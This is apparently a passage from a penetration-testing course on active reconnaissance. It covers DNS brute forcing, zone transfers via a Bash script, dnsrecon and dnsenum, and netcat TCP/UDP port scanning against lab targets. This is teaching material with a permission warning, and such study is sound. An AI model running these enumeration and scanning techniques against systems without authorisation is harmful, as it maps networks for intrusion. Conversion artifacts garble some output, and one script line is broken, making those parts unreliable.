In this module, we explored the foundational aspects of the iterative process of passive information gathering. We covered a variety of techniques and tools to locate information about companies and their employees. This information can often prove to be invaluable in later stages of the engagement.



# 7 Active Information Gathering

In this module, we will move beyond passive information gathering and explore techniques that involve direct interaction with target services. We will take a look at some foundational techniques but bear in mind there are innumerable services that can be targeted in the field. This includes *Active Directory* for example, which we cover in more detail in a separate module. However, we will look at some of the more common active information gathering techniques in this module including port scanning and DNS, SMB, NFS, SMTP, and SNMP enumeration.

# 7.1 DNS Enumeration

The Domain Name System (DNS)<sup>187</sup> is one of the most critical systems on the Internet and is a distributed database responsible for translating user-friendly domain names into IP addresses.

This is facilitated by a hierarchical structure that is divided into several zones, starting with the top-level root zone. Let's take a closer look at the process and servers involved in resolving a hostname like www.megacorpone.com.

The process starts when a hostname is entered into a browser or other application. The browser passes the hostname to the operating system's DNS client and the operating system then forwards the request to the external DNS server it is configured to use. This first server in the chain is known as the *DNS recursor* and is responsible for interacting with the DNS infrastructure and returning the results to the DNS client. The DNS recursor contacts one of the servers in the DNS root zone. The root server then responds with the address of the server responsible for the zone containing the Top Level Domain (TLD),188 in this case, the *.com* TLD.

Once the DNS recursor receives the address of the TLD DNS server, it queries it for the address of the authoritative nameserver for the megacorpone.com domain. The authoritative nameserver is the final step in the DNS lookup process and contains the DNS records in a local database known as the zone file. It typically hosts two zones for each domain, the forward lookup zone that is used to find the IP address of a specific hostname and the reverse lookup zone (if configured by the administrator), which is used to find the hostname of a specific IP address. Once the DNS recursor provides the DNS client with the IP address for www.megacorpone.com, the browser can contact the correct web server at its IP address and load the webpage.

To improve the performance and reliability of DNS, DNS caching is used to store local copies of **|**DNS records at various stages of the lookup process. It is for this reason that some modern applications, such as web browsers, keep a separate DNS cache. In addition, the local DNS client of the operating system also maintains its own DNS cache along with each of the DNS servers in the lookup process. Domain owners can also control how long a server or client caches a DNS record via the *Time To Live* (TTL) field of a DNS record.

<sup>187 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Domain\_Name\_System

<sup>188 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Top-level\_domain



## *7.1.1 Interacting with a DNS Server*

Each domain can use different types of DNS records. Some of the most common types of DNS records include:

- *NS* Nameserver records contain the name of the authoritative servers hosting the DNS records for a domain.
- *A* Also known as a host record, the "*a record*" contains the IP address of a hostname (such as www.megacorpone.com).
- *MX* Mail Exchange records contain the names of the servers responsible for handling email for the domain. A domain can contain multiple MX records.
- *PTR* Pointer Records are used in reverse lookup zones and are used to find the records associated with an IP address.
- *CNAME* Canonical Name Records are used to create aliases for other host records.
- *TXT* Text records can contain any arbitrary data and can be used for various purposes, such as domain ownership verification.

Due to the wealth of information contained within DNS, it is often a lucrative target for active information gathering.

To demonstrate this, we'll use the **host** command to find the IP address of www.megacorpone.com:

kali@kali:~\$ **host www.megacorpone.com** www.megacorpone.com has address 38.100.193.76 *Listing 210 - Using host to find the A host record for www.megacorpone.com* 

By default, the host command looks for an *A* record, but we can also query other fields, such as MX or TXT records. To do this, we can use the -t option to specify the type of record we are looking for:

```
kali@kali:~$ host -t mx megacorpone.com
megacorpone.com mail is handled by 10 fb.mail.gandi.net. 
megacorpone.com mail is handled by 50 mail.megacorpone.com. 
megacorpone.com mail is handled by 60 mail2.megacorpone.com. 
megacorpone.com mail is handled by 20 spool.mail.gandi.net. 
|
```
kali@kali:~\$ **host -t txt megacorpone.com** megacorpone.com descriptive text "Try Harder" *Listing 211 - Using host to find the MX and TXT records for megacorpone.com* 

## *7.1.2 Automating Lookups*

Now that we have some initial data from the megacorpone.com domain, we can continue to use additional DNS queries to discover more hostnames and IP addresses belonging to the same domain. For example, we know that the domain has a web server, with the hostname "www.megacorpone.com".

Let's run **host** against this hostname:



kali@kali:~\$ **host www.megacorpone.com** www.megacorpone.com has address 38.100.193.76

*Listing 212 - Using host to look up a valid host* 

Now, let's see if megacorpone.com has a server with the hostname "idontexist". Notice the difference between the query outputs:

kali@kali:~\$ **host idontexist.megacorpone.com** Host idontexist.megacorpone.com not found: 3(NXDOMAIN)

*Listing 213 - Using host to look up an invalid host* 

In Listing 212, we queried a valid hostname and received an IP resolution response. By contrast, Listing 213 returned an error (*NXDOMAIN*189) that indicated that a public DNS record does not exist for that hostname. Now that we understand how to search for valid hostnames, we can automate our efforts.

#### *7.1.3 Forward Lookup Brute Force*

Brute force is a trial-and-error technique that seeks to find valid information, including directories on a webserver, username and password combinations, or in this case, valid DNS records. By using a wordlist that contains common hostnames, we can attempt to guess DNS records and check the response for valid hostnames.

In the examples so far, we used *forward lookups*, which request the IP address of a hostname, to query both a valid and an invalid hostname. If **host** successfully resolves a name to an IP, this could be an indication of a functional server.

We can automate the forward DNS lookup of common hostnames using the **host** command in a Bash one-liner.

First, let's build a list of possible hostnames:



*Listing 214 - A small list of possible hostnames* 

Next, we can use a Bash one-liner to attempt to resolve each hostname:

```
kali@kali:~$ for ip in $(cat list.txt); do host $ip.megacorpone.com; done
www.megacorpone.com has address 38.100.193.76 
Host ftp.megacorpone.com not found: 3(NXDOMAIN) 
mail.megacorpone.com has address 38.100.193.84 
Host owa.megacorpone.com not found: 3(NXDOMAIN) 
Host proxy.megacorpone.com not found: 3(NXDOMAIN) 
router.megacorpone.com has address 38.100.193.71
```
*Listing 215 - Using Bash to brute force forward DNS name lookups* 

<sup>189 (</sup>Internet Engineering Task Force, 2016), https://tools.ietf.org/html/rfc8020



With this simplified wordlist, we discovered entries for "www", "mail", and "router". The hostnames "ftp", "owa", and "proxy", however, were not found. Much more comprehensive wordlists are available as part of the SecLists project.<sup>190</sup> These wordlists can be installed to the /usr/share/seclists directory using the **sudo apt install seclists** command.

## *7.1.4 Reverse Lookup Brute Force*

Our DNS forward brute force enumeration revealed a set of scattered IP addresses in the same approximate range (38.100.193.X). If the DNS administrator of megacorpone.com configured PTR191 records for the domain, we could scan the approximate range with *reverse lookups* to request the hostname for each IP.

Let's use a loop to scan IP addresses 38.100.193.50 through 38.100.193.100. We will filter out invalid results by showing only entries that do not contain "not found" (with **grep -v**):

```
kali@kali:~$ for ip in $(seq 50 100); do host 38.100.193.$ip; done | grep -v "not
found"
69.193.100.38.in-addr.arpa domain name pointer beta.megacorpone.com. 
70.193.100.38.in-addr.arpa domain name pointer ns1.megacorpone.com. 
72.193.100.38.in-addr.arpa domain name pointer admin.megacorpone.com. 
73.193.100.38.in-addr.arpa domain name pointer mail2.megacorpone.com. 
76.193.100.38.in-addr.arpa domain name pointer www.megacorpone.com. 
77.193.100.38.in-addr.arpa domain name pointer vpn.megacorpone.com. 
...
```
*Listing 216 - Using Bash to brute force reverse DNS names* 

We have successfully managed to resolve a number of IP addresses to valid hosts using reverse DNS lookups. If we were performing an assessment, we could further extrapolate these results, and might scan for "mail1", "mail3", etc and reverse lookup positive results. The point is that these types of scans are often cyclical; we expand our search based on any information we receive at every round.

## *7.1.5 DNS Zone Transfers*

A zone transfer is basically a database replication between related DNS servers in which the *zone file* is copied from a master DNS server to a slave server. The zone file contains a list of all the DNS names configured for that zone. Zone transfers should only be allowed to authorized slave DNS servers but many administrators misconfigure their DNS servers, and in these cases, anyone **|**asking for a copy of the DNS server zone will usually receive one.

This is equivalent to handing a hacker the corporate network layout on a silver platter. All the names, addresses, and functionality of the servers can be exposed to prying eyes.

*We have seen organizations whose DNS servers were misconfigured so badly that they did not separate their internal DNS namespace and external DNS namespace into separate, unrelated zones. This allowed us to retrieve a* 

<sup>190 (</sup>danielmiessler, 2019), https://github.com/danielmiessler/SecLists

<sup>191 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Reverse\_DNS\_lookup



*complete map of the internal and external network structure. It is not uncommon for DNS servers to be misconfigured in this way.192*

A successful zone transfer does not directly result in a network breach, although it does facilitate the process.

The **host** command syntax for performing a zone transfer is as follows:



From our earliest host command (Listing 210), we noticed that three DNS servers serve the megacorpone.com domain: *ns1*, *ns2*, and *ns3*. Let's try a zone transfer against each one.

We will use **host** -**l** (list zone) to attempt the zone transfers:



Unfortunately, it looks like the first nameserver, ns1, does not allow DNS zone transfers, so our attempt has failed.

Let's try to perform the same steps using the second nameserver, ns2:

```
kali@kali:~$ host -l megacorpone.com ns2.megacorpone.com
Using domain server: 
Name: ns2.megacorpone.com 
Address: 38.100.193.80#53 
Aliases: 
megacorpone.com name server ns1.megacorpone.com. 
megacorpone.com name server ns2.megacorpone.com. 
|megacorpone.com name server ns3.megacorpone.com. 
admin.megacorpone.com has address 38.100.193.83 
beta.megacorpone.com has address 38.100.193.88 
fs1.megacorpone.com has address 38.100.193.82 
intranet.megacorpone.com has address 38.100.193.87 
mail.megacorpone.com has address 38.100.193.84 
mail2.megacorpone.com has address 38.100.193.73 
ns1.megacorpone.com has address 38.100.193.70 
...
```
*Listing 219 - Using host to illustrate a DNS zone transfer* 

<sup>192 (</sup>mandatoryprogrammer, 2019), https://github.com/mandatoryprogrammer/TLDR




This server allows zone transfers and provides a full dump of the zone file for the megacorpone.com domain, delivering a convenient list of IP addresses and corresponding DNS hostnames!

The megacorpone.com domain has very few DNS servers to check. However, some larger organizations might host many DNS servers, or we might want to attempt zone transfer requests against all the DNS servers in a given domain. Bash scripting can help with this task.

To attempt a zone transfer with the **host** command, we need two parameters: a nameserver address and a domain name. We can get the nameservers for a given domain with the following command:

```
kali@kali:~$ host -t ns megacorpone.com | cut -d " " -f 4
ns1.megacorpone.com. 
ns2.megacorpone.com. 
ns3.megacorpone.com.
```
*Listing 220 - Using host to obtain DNS servers for a given domain name* 

Taking this a step further, we can write a Bash script to automate the process of identifying the relevant nameservers and attempting a zone transfer from each:

#!/bin/bash

```
# Simple Zone Transfer Bash Script 
# $1 is the first argument given after the bash script 
# Check if argument was given, if not, print usage 
if [ -z "$1" ]; then 
   echo "[*] Simple Zone transfer script" 
   echo "[*] Usage : $0 <domain name> " 
   exit 0 
fi 
# if argument was given, identify the DNS servers for the domain
for server in $(\text{host} - t \text{ ns } $1 | \text{ cut } -d " " -f4)$; do
   # For each of these servers, attempt a zone transfer 
   host -l $1 $server |grep "has address" 
done
```
*Listing 221 - Our Bash DNS zone transfer script*  **|**

Let's make the script executable and run it against megacorpone.com.

```
kali@kali:~$ chmod +x dns-axfr.sh
```

```
kali@kali:~$ ./dns-axfr.sh megacorpone.com
admin.megacorpone.com has address 38.100.193.83 
beta.megacorpone.com has address 38.100.193.88 
fs1.megacorpone.com has address 38.100.193.82 
intranet.megacorpone.com has address 38.100.193.87 
mail.megacorpone.com has address 38.100.193.84 
mail2.megacorpone.com has address 38.100.193.73 
ns1.megacorpone.com has address 38.100.193.70 
ns2.megacorpone.com has address 38.100.193.80 
ns3.megacorpone.com has address 38.100.193.90
```


#### router.megacorpone.com has address 38.100.193.71

...

*Listing 222 - Running the DNS zone transfer Bash script* 

## *7.1.6 Relevant Tools in Kali Linux*

There are several tools in Kali Linux that can automate DNS enumeration. Two notable examples are *DNSRecon* and *DNSenum*, which have useful options that we'll explore in the following sections.

## *7.1.6.1 DNSRecon*

DNSRecon<sup>193</sup> is an advanced, modern DNS enumeration script written in Python. Running **dnsrecon** against megacorpone.com using the **-d** option to specify a domain name, and **-t** to specify the type of enumeration to perform (in this case a zone transfer), produces the following output:

```
TCP Open<br>
COM-193.70<br>
Im 38.100.193.80<br>
Im 38.100.193.80<br>
Im 38.100.193.90<br>
fb.mail.gandi.net 217.7<br>
fb.mail.gandi.net 217.7<br>
fb.mail.gandi.net 217.7<br>
spool.mail.gandi.net 217.7<br>
spool.mail.gandi.net 21<br>
20 38.100.193.83
kali@kali:~$ dnsrecon -d megacorpone.com -t axfr
[*] Testing NS Servers for Zone Transfer 
[*] Checking for Zone Transfer for megacorpone.com name servers
[*] Resolving SOA Record 
[+] SOA ns1.megacorpone.com 38.100.193.70 
[*] Resolving NS Records 
[*] NS Servers found: 
[*] NS ns1.megacorpone.com 38.100.193.70 
[*] NS ns2.megacorpone.com 38.100.193.80 
[*] NS ns3.megacorpone.com 38.100.193.90 
[*] Removing any duplicate NS server IP Addresses... 
[*] 
[*] Trying NS server 38.100.193.80 
[+] 38.100.193.80 Has port 53 TCP Open 
[+] Zone Transfer was successful!!
[*] NS ns1.megacorpone.com 38.100.193.70 
[*] NS ns2.megacorpone.com 38.100.193.80 
[*] NS ns3.megacorpone.com 38.100.193.90 
[*] MX @.megacorpone.com fb.mail.gandi.net 217.70.178.215 
[*] MX @.megacorpone.com fb.mail.gandi.net 217.70.178.217 
[*] MX @.megacorpone.com fb.mail.gandi.net 217.70.178.216 
[*] MX @.megacorpone.com spool.mail.gandi.net 217.70.178.1 
[*] A admin.megacorpone.com 38.100.193.83 
|[*] A fs1.megacorpone.com 38.100.193.82 
[*] A www2.megacorpone.com 38.100.193.79 
[*] A test.megacorpone.com 38.100.193.67 
[*] A ns1.megacorpone.com 38.100.193.70 
[*] A ns2.megacorpone.com 38.100.193.80 
[*] A ns3.megacorpone.com 38.100.193.90 
... 
\lceil * \rceil[*] Trying NS server 38.100.193.70 
[+] 38.100.193.70 Has port 53 TCP Open 
[-] Zone Transfer Failed!
```
<sup>193 (</sup>darkoperator, 2019), https://github.com/darkoperator/dnsrecon



```
[-] No answer or RRset not for gname
[*] 
[*] Trying NS server 38.100.193.90 
[+] 38.100.193.90 Has port 53 TCP Open 
[-] Zone Transfer Failed!
[-] No answer or RRset not for qname 
                          Listing 223 - Using dnsrecon to perform a zone transfer
```
Based on the output above, we have managed to perform a successful DNS zone transfer against the megacorpone.com domain. The result is basically a full dump of the zone file for the domain.

Let's try to brute force additional hostnames using the list.txt file we created previously for forward lookups. That list looks like this:

kali@kali:~\$ **cat list.txt** www ftp mail owa proxy router

*Listing 224 - List to be used for subdomain brute forcing using dnsrecon* 

To begin the brute force attempt, we will use the **-d** option to specify a domain name, **-D** to specify a file name containing potential subdomain strings, and **-t** to specify the type of enumeration to perform (in this case **brt** for brute force):

```
kali@kali:~$ dnsrecon -d megacorpone.com -D ~/list.txt -t brt
[*] Performing host and subdomain brute force against megacorpone.com
[*] A router.megacorpone.com 38.100.193.71 
[*] A www.megacorpone.com 38.100.193.76 
[*] A mail.megacorpone.com 38.100.193.84 
[+] 3 Records Found
```
*Listing 225 - Brute forcing hostnames using dnsrecon* 

Our brute force attempt has finished, and we have managed to resolve a few hostnames.

## *7.1.6.2 DNSenum*

DNSEnum is another popular DNS enumeration tool. To show a different output, let's run **dnsenum |**against the *zonetransfer.me* domain (which is owned by DigiNinia<sup>194</sup> and specifically allows zone transfers):

```
kali@kali:~$ dnsenum zonetransfer.me
dnsenum.pl VERSION:1.2.2 
----- zonetransfer.me ----- 
Host's addresses: 
 ____________________
zonetransfer.me 7200 IN A 217.147.180.162
```
<sup>194 (</sup>DigiNinja), https://digi.ninja/about.php







brute force file not specified, bay.

email.zonetransfer.me 2222 IN NAPTR dzc.zonetransfer.me 7200 IN TXT robinwood.zonetransfer.me 302 IN TXT

\_sip.\_tcp.zonetransfer.me 14000 IN SRV

**|**

*Listing 226 - Using dnsenum to perform a zone transfer.* 

vpn.zonetransfer.me 4000 IN A 174.36.59.154

dc\_office.zonetransfer.me 7200 IN A 143.228.181.132

These enumeration tools are both capable and straightforward. Take some time to practice with each before continuing.

## *7.1.6.3 Exercises*

- 1. Find the DNS servers for the megacorpone.com domain.
- 2. Write a small script to attempt a zone transfer from megacorpone.com using a higher-level scripting language such as Python, Perl, or Ruby.

ns16.zoneedit.com Bind Version: 8.4.X



3. Recreate the example above and use **dnsrecon** to attempt a zone transfer from megacorpone.com.

# 7.2 Port Scanning

Port scanning is the process of inspecting TCP or UDP ports on a remote machine with the intention of detecting what services are running on the target and what potential attack vectors may exist.

*Please note that port scanning is not representative of traditional user activity and could be considered illegal in some jurisdictions. Therefore, it should not be performed outside the labs without direct, written permission from the target network owner.* 

It is essential to understand the implications of port scanning, as well as the impact that specific port scans can have. Due to the amount of traffic some scans can generate, along with their intrusive nature, running port scans blindly can have adverse effects on target systems or the client network such as overloading servers and network links or triggering IDS. Running the wrong scan could result in downtime for the customer.

Using a proper port scanning methodology can significantly improve our efficiency as penetration testers while also limiting many of the risks. Depending on the scope of the engagement, instead of running a full port scan against the target network, we can start by only scanning for ports 80 and 443. With a list of possible web servers, we can run a full port scan against these servers in the background while performing other enumeration. Once the full port scan is complete, we can further narrow our scans to probe for more and more information with each subsequent scan. Port scanning should be viewed as a dynamic process that is unique to each engagement. The results of one scan determine the type and scope of the next scan.

## *7.2.1 TCP / UDP Scanning*

We'll begin our exploration of port scanning with a simple TCP and UDP port scan using Netcat. It should be noted that Netcat is not a port scanner, but it can be used as such in a rudimentary way. Since it's already present on many systems, we can repurpose some of its functionality to **|**mimic a basic port scan when we are not in need of a fully-featured port scanner. However, there are far better tools dedicated to port scanning that we will explore in detail as well.

## *7.2.1.1 TCP Scanning*

The simplest TCP port scanning technique, usually called CONNECT scanning, relies on the threeway TCP handshake<sup>195</sup> mechanism. This mechanism is designed so that two hosts attempting to communicate can negotiate the parameters of the network TCP socket connection before transmitting any data. In basic terms, a host sends a TCP *SYN* packet to a server on a destination

<sup>195 (</sup>Microsoft, 2010), http://support.microsoft.com/kb/172983



port. If the destination port is open, the server responds with a *SYN-ACK* packet and the client host sends an *ACK* packet to complete the handshake.

If the handshake completes successfully, the port is considered open.

To illustrate this, we will run a TCP Netcat port scan on ports 3388-3390. The **-w** option specifies the connection timeout in seconds and **-z** is used to specify zero-I/O mode, which will send no data and is used for scanning:

```
kali@kali:~$ nc -nvv -w 1 -z 10.11.1.220 3388-3390
(UNKNOWN) [10.11.1.220] 3390 (?) : Connection refused 
(UNKNOWN) [10.11.1.220] 3389 (?) open 
(UNKNOWN) [10.11.1.220] 3388 (?) : Connection refused 
sent 0, rcvd 0
```
*Listing 227 - Using nc to perform a TCP port scan* 

Based on this output, we can see that port 3389 is open while connections on ports 3388 and 3390 timed out. The screenshot below shows the Wireshark capture of this scan:

| No. | <b>Time</b>    | Source      | <b>Destination</b> | Protocol Length Info |                                                       |
|-----|----------------|-------------|--------------------|----------------------|-------------------------------------------------------|
|     | 1 0.000000000  | 10.11.0.126 | 10.11.1.220        | TCP                  | 74 54272 $\rightarrow$ 3390 [SYN] Seq=0 Win=2920      |
|     | 4 0.173465715  | 10.11.1.220 | 10.11.0.126        | TCP.                 | 60 3390 $\rightarrow$ 54272 [RST, ACK] Seq=1 Acl      |
|     | 5 0.173993925  | 10.11.0.126 | 10.11.1.220        | <b>TCP</b>           | 74 45692 $\rightarrow$ 3389 [SYN] Seq=0 Win=2920      |
|     | 6 0.257814845  | 10.11.1.220 | 10.11.0.126        | <b>TCP</b>           | 74 3389 $\rightarrow$ 45692 [SYN, ACK] Seq=0 Acl      |
|     | 7 0.257843092  | 10.11.0.126 | 10.11.1.220        | <b>TCP</b>           | 66 45692 $\rightarrow$ 3389 [ACK] Seq=1 Ack=1 W:      |
|     | 8 0.258157571  | 10.11.0.126 | 10.11.1.220        | <b>TCP</b>           | 66 45692 $\rightarrow$ 3389 [FIN, ACK] Seq=1 Acl      |
|     | 9 0.258406541  | 10.11.0.126 | 10.11.1.220        | <b>TCP</b>           | 74 34322 $\rightarrow$ 3388 [SYN]<br>$Sea=0$ Win=292( |
|     | 10 0.343710940 | 10.11.1.220 | 10.11.0.126        | <b>TCP</b>           | 66 3389 $\rightarrow$ 45692 [ACK] Seq=1 Ack=2 W:      |
|     | 11 0.343750348 | 10.11.1.220 | 10.11.0.126        | TCP.                 | 60 3388 $\rightarrow$ 34322 [RST, ACK] Seq=1 Acl      |
|     | 12 0.345885725 | 10.11.1.220 | 10.11.0.126        | TCP.                 | 60 3389 $\rightarrow$ 45692 [RST, ACK] Seq=1 Acl      |

*Figure 1: Wireshark capture of the Netcat port scan* 

In this capture (Figure 1) Netcat sent several TCP SYN packets to ports 3390, 3389, and 3388 on lines 1, 5 and 9 respectively. Due to a variety of factors, including timing issues, the packets may appear out of order in Wireshark. Notice that the server sent a TCP *SYN-ACK* packet from port 3389 on line 6, indicating that the port is open. The other ports did not reply with a similar SYN-ACK packet, so we can infer that they are not open. Finally, on line 8, Netcat closed down this connection by sending a *FIN-ACK* packet.

#### *7.2.1.2 UDP Scanning*

Since UDP is stateless and does not involve a three-way handshake, the mechanism behind UDP port scanning is different from TCP.

**|**

Let's run a UDP Netcat port scan against ports 160-162 on a different target. This is done using the only **nc** option we have not seen yet, **-u**, which indicates a UDP scan:



*Listing 228 - Using Netcat to perform a UDP port scan* 

From the Wireshark capture, we can see that the UDP scan uses a different mechanism than a TCP scan:



| No. | Time          | Source      | <b>Destination</b> |             | Protocol Length Info                 |
|-----|---------------|-------------|--------------------|-------------|--------------------------------------|
|     | 3 0.100377084 | 10.11.0.126 | 10.11.1.115        | <b>UDP</b>  | 43 48665 $\rightarrow$ 162 Len=1     |
|     | 4 0.187629037 | 10.11.1.115 | 10.11.0.126        | <b>ICMP</b> | 71 Destination unreachable (Port un) |
|     | 5 1.002691509 | 10.11.0.126 | 10.11.1.115        | <b>UDP</b>  | 43 51082 $\rightarrow$ 161 Len=1     |
|     | 6 2.003060847 | 10.11.0.126 | 10.11.1.115        | <b>UDP</b>  | 43 51082 $\rightarrow$ 161 Len=1     |
|     | 7 2.003294646 | 10.11.0.126 | 10.11.1.115        | <b>UDP</b>  | 43 43218 $\rightarrow$ 160 Len=1     |
|     | 8 2.231071853 | 10.11.1.115 | 10.11.0.126        | ICMP        | 71 Destination unreachable (Port un) |
|     |               |             |                    |             |                                      |
|     |               |             |                    |             |                                      |
|     |               |             |                    |             |                                      |
|     |               |             |                    |             |                                      |
|     |               |             |                    |             |                                      |

*Figure 2: Wireshark capture of a UDP Netcat port scan* 

As seen in Figure 2, an empty UDP packet is sent to a specific port (packets 3, 5, 6, and 7). If the destination UDP port is open, the packet will be passed to the application layer and the response received will depend on how the application is programmed to respond to empty packets. In this example, the application sends no response. However, if the destination UDP port is closed, the target should respond with an ICMP port unreachable (as seen in packets 4 and 8), that is sent by the UDP/IP stack of the target machine.

Most UDP scanners tend to use the standard "ICMP port unreachable" message to infer the status of a target port. However, this method can be completely unreliable when the target port is filtered by a firewall. In fact, in these cases the scanner will report the target port as open because of the absence of the ICMP message.

## *7.2.1.3 Common Port Scanning Pitfalls*

